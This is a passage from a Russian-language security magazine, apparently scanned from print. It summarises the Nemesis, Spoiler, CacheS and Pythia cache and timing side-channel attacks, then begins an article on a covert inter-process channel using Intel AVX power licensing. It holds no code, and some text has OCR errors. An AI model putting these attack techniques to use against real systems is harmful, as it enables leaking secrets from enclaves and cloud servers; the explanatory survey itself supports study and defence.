После этого незашифрованные анклавные данные помещаются в кеш процессора. На следующем шаге считывается анклавный секрет и осуществляется спекулятивное выполнение цепочки инструкций перехода, которые подгружают запись из секрето-зависимого буфера оракула в кеш.

Наконец, на заключительном этапе используется скрытый канал Flush + Reload и Foreshadow перезагружает слоты оракула, чтобы злодей мог узнать значение секретного байта.

## **NEMESIS: СТАЗИС СРЕДЫ СОСТОЯНИЯ**

Атака Nemesis (PDF) эксплуатирует микроархитектурную уязвимость механизма обработки прерываний в ЦП. С помощью тщательно синхронизированных IRQ сторонний наблюдатель способен узнать внутреннее состояние анклавной исполнительной среды. Это актуально для таких анклавных систем, как Intel SGX, Sanctus, TrustLite и другие.

По большому счету Nemesis злоупотребляет тем же аппаратным недостатком, что и Meltdown: генерация исключений и прерываний откладывается до тех пор, пока не будет завершено выполнение текущей инструкции. Исходники Nemesis доступны на GitHub, можешь ознакомиться.

Атака основана на следующем наблюдении: когда запрос на прерывание поступает в ЦП во время обработки многотактовой инструкции, его исполнение начинается не сразу, а только после завершения этой инструкции. Измеряя задержку (количество тактов между поступлением IRQ и выполнением первой инструкции в ISR), злоумышленник может разузнать продолжительность выполнения инструкции, обрабатываемой перед прерыванием. Это позволяет понять, какая ветка потока управления там сейчас будет активирована.

На рисунке ниже проиллюстрирован сам процесс атаки на анклавную исполнительную среду.



После условного перехода *jz* в анклаве жертвы выполняется либо двухтактная инструкция *inst1*, либо трехтактная инструкция *inst2*. Что же требуется сделать злоумышленнику, чтобы определить приватный поток управления? Прежде всего, еще до выполнения анклава, конфигурируется таймер с точным подсчетом тактов, чтобы запланировать IRQ на начало первого такта х+1 сразу после инструкции условного перехода. Затем происходит вход в анклав и срабатывает таймер, во время выполнения либо inst1, либо inst<sub>2.</sub>

После того как выполнение инструкции завершено, анклав сохраняет и очищает окружение защищенного режима исполнения, чтобы передать управление ненадежному коду (обработчику того самого прерывания). Здесь уже сравнивается значение метки времени с известным моментом поступления IRQ. Разница в один тактовый цикл подскажет, был выполнен условный переход в анклаве или нет.

## SPOILER: КАТАЛИЗАТОР ДЛЯ ROWHAMMER

Атака Spoiler злоупотребляет микроархитектурной уязвимостью механизма спекулятивной загрузки. Этим механизмом оснащены практически все современные процессоры. На GitHub выложены исходники Spoiler на С.



Широко известные в узких кругах хакеров атаки Rowhammer и Prime + Probe традиционно полагаются на предварительный реинжиниринг - чтобы понять, как происходит преобразование виртуальных адресов в физические. Атака Spoiler позволяет ускорить процесс такого реинжиниринга в 256 раз! Мало того, с ее помощью можно существенно ускорить Prime + Probe за счет 4096кратного сокращения времени на поиск «вытесняющих наборов» (каждый из таких наборов представляет собой группу виртуальных адресов, которые относятся к одной и той же строке кеша).

Также Spoiler улучшает атаку Rowhammer. Он приводит к абсолютно детерминированным конфликтам в DRAM: переключаются строго нужные биты, со стопроцентной вероятностью. А все благодаря извлечению дополнительной информации - 8 бит физического адреса.

Spoiler можно осуществлять как локально, так и удаленно (из браузерного JavaScript). Например, здесь показано, что атаки по обходным каналам изнутри браузера могут выполняться более эффективно и более мобильно благодаря WebAssembly. На первый взгляд это парадоксальный результат, ведь, по сути, его использование вводит дополнительный уровень абстракций: эмулируется 32-битная среда, которая переводит внутренние адреса в виртуальные адреса хост-процесса (браузера).

WebAssembly использует адреса эмулируемой среды, и поэтому у Java-Script нет прямого доступа к виртуальным адресам. Однако атака Spoiler в случае реализации на JavaScript дает возможность проколоть оба уровня абстракций разом! Пройти сквозь внутренние адреса, затем виртуальные адреса и получить информацию непосредственно о физическом адресе. Это все равно что выйти из Матрицы, только дважды.:)

## **CACHES: СКАНЕР УЯЗВИМОСТЕЙ**

CacheS представляет собой утилиту для статического анализа бинарных файлов и, в частности, поиска уязвимостей на основе кеша в криптографических библиотеках. Это могут быть как Prime + Probe, так и Flush + Reload или Prime + Abort. Исходники CasheS, как обычно, доступны на GitHub.

Под капотом у CacheS находится напичканная математикой абстрактная модель, которая упорядочивает отслеживание секретных данных и анализирует взаимозависимости между ними. CacheS была обкатана на популярных криптографических библиотеках, в том числе Libgcrypt (v. 1.6.3), OpenSSL (v. 1.0.2k and 1.0.2f) и mbedTLS (v. 2.5.1). Утилита не только успешно подтвердила свыше 150 уже известных уязвимостей, но и нашла 54 новые, раньше неизвестные.

 $eax = \{0, 2, 4\}$ otential si<mark>d</mark><br>:hannel issu  $ecx = {S_1}$  $!(\text{ebx+4}) = \{4, 12\}$ Program<br>Binary **No** Secret-augmented Program state abstract intrepretation<sup>\</sup> Abstract values o Constraint solving<br>w.r.t. cache line<br>access model Corresponding<br>SMT formulas Capture information Reverse<br>Engleering memory access Как работает CacheS

Получив бинарный файл на входе, CacheS сперва прогоняет его через утилиту реинжиниринга, чтобы восстановить ассемблерный код и структуру потока управления. Полученные таким образом ассемблерные инструкции «поднимаются» в платформенно независимое представление.

Дальше это представление абстрагируется до математической модели, центральной частью которой является концепция SAS (Secret-Augmented Symbolic domain), или «домен символического исполнения, дополненный секретами». Разработанная создателями утилиты, SAS детально отслеживает семантику, связанную с секретами программы. В частности, SAS находит последовательности ячеек памяти, задействованных при обработке секретов.

Затем выполняется абстрактная интерпретация программы. Итерации повторяются до тех пор, пока не будет достигнута фиксированная точка в SAS. Завершив анализ очередной функции, CacheS идентифицирует секрето-зависимые обращения к памяти и транслирует соответствующие взаимосвязи адресации в SMT-формулы. После чего CacheS проверяет возможное наличие обходных каналов и информирует об этом пользователя ути-ЛИТЫ.

## **PYTHIA: B3ЛОМ ЧЕРЕЗ RDMA**

Pythia (PDF) представляет собой набор атак, которые позволяют, находясь на одной клиентской машине, узнать, к каким данным обращается жертва на другой. Это может быть полезно, в частности, при атаке на серверы, обеспечивающие работу сервисов вроде Apache Crail (предназначен для хранения пар ключ — значение). Pythia помогает точно изучить шаблоны доступа жертвы: к каким конкретно парам она обращалась.

Крупные поставщики облачных услуг, такие как Microsoft Azure и Alibaba Cloud, используют RDMA в своих ЦОД для ускорения обработки и снижения стоимости доступа к большим объемам данных. При этом зачастую игнориру-

ются проблемы безопасности, которые сопутствуют этой технологии. Дело в том, что для обеспечения прямого доступа к памяти в обход ЦП сетевые карты с поддержкой RDMA (далее NRDA) сохраняют в своей встроенной SRAM три вида метаданных, которые регламентируют доступ к локальной памяти. Когда SRAM заполняется, сетевые карты свопят метаданные в основную память через шину PCI-E. Здесь возникают две проблемы, которыми может выгодно воспользоваться атакующая сторона.

Во-первых, RNIC кеширует метаданные в SRAM. И когда происходит обращение к метаданным, которые находятся за пределами SRAM, это приводит к задержке. Во-вторых, все обращения RDMA из всех приложений вынуждены разделять общую память на сетевой карте.



#### **INFO**

Метаданные делятся на три типа: QP, MR и PTE. Получив сетевой запрос, RNIC должен определить, к какому соединению этот запрос относится (QP), какие регионы памяти для него допустимы (MR) и, наконец, к какой странице он обращается (РТЕ). Каждое обращение к RDMA нуждается во всех трех типах метаданных. Если какие-то отсутствуют в SRAM, RNIC извлекает их из основной памяти, приостанавливая запрос до тех пор, пока необходимая информация не подгрузится из свопа.

Используя разницу во времени, можно запустить атаки по обходным каналам и достоверно определить, к какому QP, MR и PTE обращалась жертва. Приведенные выше проблемы и эксплуатирует Pythia, нарушая конфиденциальность шаблонов обращений.



Основная идея атаки состоит в том, чтобы забросать сервер запросами и в итоге полностью заполнить SRAM сетевой карты. Таким образом, любые оставшиеся от жертвы метаданные будут кешированы в основную память. После этого злоумышленник обращается к целевым данным с помощью нового запроса RDMA и, основываясь на задержке ответа, делает вывод, обращалась ли жертва к ним.

Сама по себе такая атака аналогична Evict + Reload. Однако поскольку Pythia имеет дело с RDMA, перед ней возникает любопытная головоломка: так как работа ведется с общедоступной средой (а не с изолированной), задержки ответов на запросы RDMA могут существенно варьироваться. Они во многом зависят от того, сколько людей подключено к серверу в данный MOMEHT.

Традиционный подход использования константного порогового значения для определения попадания или промаха в кеш здесь не подходит. Поэтому Pythia использует адаптивный метод — динамически обучаемый классифика-TOD.

Какие преимущества дает злодею использование атак по обходным каналам на основе RDMA? Во-первых, односторонний шаблон связи позволяет преступнику скрыть свои следы, ведь такие обращения остаются за пределами внимания сервера. Во-вторых, сети на основе RDMA намного более быстрые (поддерживают до 200 Гбит/с, с латентностью 0,6 мкс), что позволяет злодею проводить через них мелкозернистые высокопроизводительные атаки. Наконец, такие односторонние коммуникации идут в обход операционной системы сервера и в обход его процессора, что позволяет снизить помехи при тайминговых атаках.

## ПОДВОДИМ ИТОГИ

Итак, мы разобрали девять новейших атак по обходным каналам на основе микроархитектурных уязвимостей кеша ЦП. Что же можно про них сказать? В первую очередь стоит заметить, что атакующие теперь стараются раз-

делять свои силы по двум основным направлениям. Пока одни пытаются найти новые уязвимости в уже реализованных методах защиты, другие переориентировались и выбрали в качестве своих промежуточных целей сторонние аппаратные компоненты: буфер ассоциативной трансляции, буфер стека возвратов, обработчик прерываний и прочее.

Кроме того, следует согласиться, что с течением времени подобного рода атаки становятся все увлекательней и изощренней. Сейчас даже трудно представить, что можно придумать еще более хитроумные, нестандартные и впечатляющие способы, чем описанные выше.

И все же что-то (возможно, опыт?) подсказывает мне, что в ближайшие пару лет придется выпустить очередное продолжение этого списка. Так что до встречи! ЗО

# **НЕОБЬІЧНЫЙ** BEMOP

НАЛАЖИВАЕМ СКРЫТЫЕ КОММУНИКАЦИИ **МЕЖДУ ПРОЦЕССАМИ B YMNAX INTEL** 

Системные программисты с незапамятных ЛЮбят обсуждать ИЗВЕЧНЫЙ времен философский вопрос: как двум процессам лучше всего наладить взаимодействие? И можно ли в каких-то случаях избежать ненужного посредника в виде операционной системы? Оказывается, это вполне реально: достаточно только СПУСТИТЬСЯ ниже, к аппаратной части, на уровень поискать решение среди векторных  $\overline{M}$ регистров процессора.



 $111$ 

Антон Карев Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru

#### SIMD-SIMD, OTKPOЙСЯ!

Сегодняшний рассказ о найденном внутри набора команд сюрпризе был бы неполным без краткой предыстории. Впервые векторные регистры у компании Intel появились в процессорах Pentium MMX (MultiMedia eXtensions) в 1997 году. Сегодня их ширина (64 бит) выглядит вполне стандартной, но более чем двадцать лет назад так, конечно, никто не считал.

В самой компании новыми инструкциями SIMD (Single Instruction, Multiple Data) очень гордились, и было решено даже посвятить их популяризации целый номер Intel Technology Journal.

Направление развития и впрямь оказалось удачным, и уже через два года вместе с анонсом Pentium III архитектура набора команд пополнилась технологией SSE (Streaming SIMD Extensions, 128 бит). С появлением улучшений и новых версий эта технология просуществовала до выхода Sandy Bridge с AVX (Advanced Vector Extensions, 256 бит) в 2011 году.

В более новых архитектурах компания Intel пошла еще дальше, дополнив набор ISA (Instruction Set Architecture) группой расширений AVX2 (Haswell, 2013). Вполне вероятно, что именно их поддерживает твой нынешний процессор. Впрочем, если ты предпочитаешь серверные решения, то начиная c Knights Landing (2016) специально для тебя существует набор AVX-512 (с угадай какой шириной регистров).



Figure 15-1. 512-Bit Wide Vectors and SIMD Register Set

В графическом виде развитие принципа SIMD применительно к процессорам Intel выглядит так

#### KTO HE PABOTAET - TOT HE ECT

Предыдущая картинка призвана навести тебя на простую мысль: регистры у нас большие и регистров у нас много. А раз так, операции со значениями в таких регистрах должны потреблять больше энергии, попутно преобразовывая ее в тепло (которое предстоит еще как-то отвести от кристалла процесcopa).

Более того, даже просто поддерживать регистры SIMD в активном состоянии весьма расточительно с точки зрения энергозатрат. Поэтому Skylake и более поздние архитектуры активируют их только по мере необходимости. Если процессор работает в скалярном режиме, крупноразмерные регистры находятся в деактивированном состоянии.

Процессор пробуждает векторные регистры только в том случае, если какое-нибудь ядро натыкается на инструкции SIMD в коде. Однако процесс перевода регистров в активное состояние - дело небыстрое.

Поэтому в тот промежуток времени, когда потребность в крупноразмерных регистрах уже возникла, но «проснуться» они еще не успели, векторный код обрабатывается микрокодом, который оперирует более короткими регистрами и, следовательно, работает примерно на половине скорос-TИ.

С другой стороны, после того как цепочка векторных команд заканчивается и потребность в крупноразмерных регистрах отпадает, обрабатывающее их ядро снова деактивирует эти регистры. И опять-таки не сразу на случай, если поблизости окажутся еще какие-нибудь векторные команды.

На первый взгляд это все может показаться совершенно излишним, но попытаемся разобраться во внутренней логике и мотивах инженеров компании Intel.

#### БЮРОКРАТИЯ В ПРОЦЕССОРЕ

Что же в действительности происходит, когда у какого-нибудь ядра, обнаружившего векторную команду, возникает потребность в получении дополнительной электроэнергии для работы с AVX? Оказывается, оно не может самостоятельно выделить себе необходимые амперы - для этого требуется получить разрешение у PCU (Package Control Unit).

По сути, это такой встроенный микроконтроллер, который регулирует тактовые частоты и напряжение питания процессора. Помимо прочего, он следит за температурой самого кристалла и при критических значениях уводит ядро в режим тротлинга, чтобы не возникало перегрева.



## **INFO**

PCU ни в коем случае не стоит путать с SMC (System Management Controller), который обычно располагается на самой материнской плате и следит за работоспособностью всей системы в целом, контролируя обмен информацией по низкоскоростному интерфейсу SMBus.

Таким образом, решение о подаче дополнительного питания принимает исключительно PCU, руководствуясь собственными правилами и текущей ситуацией. В документации Intel такой процесс называется выдачей лицензии на электроэнергию.

При этом ядру может быть предоставлено несколько видов лицензии, в зависимости от типа команд, которые оно собирается выполнять. Для всех базовых инструкций AVX и некоторых простых инструкций AVX2 (загрузка или сложение) ядру выписывается номинальная лицензия LVL0\_TURBO\_LI-**CENSE**. На обработку сложных команд AVX2 PCU выдает лицензию серьезней: LVL1\_TURBO\_LICENSE.

А уж если какому-нибудь ядру посчастливилось наткнуться на AVX-512, то ему предоставляется лицензия премиум-класса - LVL2\_TURBO\_LICENSE. Однако при этом ядро процессора оказывается ограниченным не только в питании, но и в максимальной тактовой частоте.

В спецификациях Intel это упоминается как минимальная гарантируемая частота (AVX Turbo) для ситуации, когда все ядра процессора оказались полностью загружены обработкой инструкций SIMD.

Рассмотрим реальный пример и попытаемся понять, к чему это все приводит на практике. Максимальная частота серверного процессора Intel Xeon Gold 6130 для скалярных инструкций составляет 2,8 ГГц. Если нагрузить его векторными инструкциями из числа базовых, максимальная частота уже упадет до 2,4 ГГц. Наиболее же серьезным испытанием станут как раз команды из набора AVX-512, заботами PCU частота при этом не превысит 1,9 ГГц.

Важный нюанс: в процессорах, установленных в коммерческих ПК и ноутбуках, эти ограничения накладываются не только на ядро, выполняющее в данный момент векторный код, но и на все остальные ядра процессора. А вот серверные решения в этом плане более гибкие и позволяют PCU настраивать профиль питания индивидуально.



## **WWW**

За дополнительной информацией о технологии AVX рекомендую обратиться к документации Intel - Software Development Manual (c. 333). А самые интересные особенности реализации, которые и легли в основу этой идеи, обнаружились в дополнительном материале Optimization Reference Manual (c. 644).

#### ВОПРОС НА МИЛЛИОН

Вникая в технические дебри всех этих мануалов и спецификаций, в какой-то момент я задался вопросом: если PSU все же выдает лицензию, то что происходит с векторными регистрами остальных ядер того же процессора? Если они тоже переходят в активное состояние, то можно ли этим как-то воспользоваться? Например, дать своим процессам возможность обмениваться сообщениями, не прибегая для этого к услугам ОС.

#### ВРЕМЯ - ИНФОРМАЦИЯ - ВРЕМЯ-ШТРИХ

Отталкиваясь от такого своего поверхностного знакомства с внутренними принципами управления электропитанием в процессорах Intel, я написал небольшой демонстрационный код. Он запускает два процесса, которые взаимодействуют друг с другом без какого-либо обременительного посредничества со стороны ОС.

